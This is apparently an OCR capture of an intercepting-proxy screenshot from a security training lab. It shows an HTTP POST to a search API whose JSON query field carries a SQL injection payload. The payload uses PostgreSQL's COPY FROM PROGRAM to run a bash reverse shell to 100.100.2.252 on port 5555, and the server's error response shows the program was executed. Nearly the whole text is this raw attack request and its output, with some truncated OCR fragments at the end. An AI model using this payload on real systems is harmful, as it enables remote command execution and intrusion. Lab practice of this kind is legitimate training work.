 Request
Response
Pretty Raw Hex Headers Cookies Attributes GraphQL \n
Pretty Raw Hex Render Headers \n
1 POST /api/search HTTP/2
2 Host: web.dgfun0hl989h45g928gi.labs.cyber-ed.space
3 Cookie: session=dGVzdDp0ZXN0
4 Content-Length: 100
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://web.dgfun0hl989h45g928gi.labs.cyber-ed.space
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://web.dgfun0hl989h45g928gi.labs.cyber-ed.space/home
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"query":
"';COPY blogs FROM PROGRAM 'bash -c \"bash -i >& /dev/tcp/100.100.2.252/5555 0>&1\"
';-- -"
}
1 HTTP/2 500 Internal Server Error
2 Date: Mon, 21 Apr 2025 09:12:18 GMT
3 Content-Type: application/json
4 Content-Length: 138
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"status":
"program \"bash -c \"bash -i >& /dev/tcp/100.100.2.252/5555 0>&1\"\" failed\nDETAIL
:  child process exited with exit code 1\n"
}
8
Reques
Reques
Reques
Respor